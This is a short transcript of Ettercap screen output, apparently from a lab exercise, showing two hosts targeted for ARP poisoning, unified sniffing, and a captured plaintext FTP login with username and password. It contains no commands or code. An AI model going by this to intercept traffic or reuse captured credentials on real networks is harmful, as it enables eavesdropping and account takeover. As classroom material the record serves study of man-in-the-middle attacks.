 Delete Host
Add to Target 1
Add to Target 2
GROUP 2 : 10.0.2.6 08:00:27:71:87:74
ARP poisoner deactivated.
RE-ARPing the victims...
Starting Unified sniffing...
Host 10.0.2.5 added to TARGET1
Host 10.0.2.6 added to TARGET2
ARP poisoning victims:
GROUP 1 : 10.0.2.5 08:00:27:14:4A:B6
GROUP 2 : 10.0.2.6 08:00:27:71:87:74
FTP : 10.0.2.5:21 -> USER: selim PASS: selim1234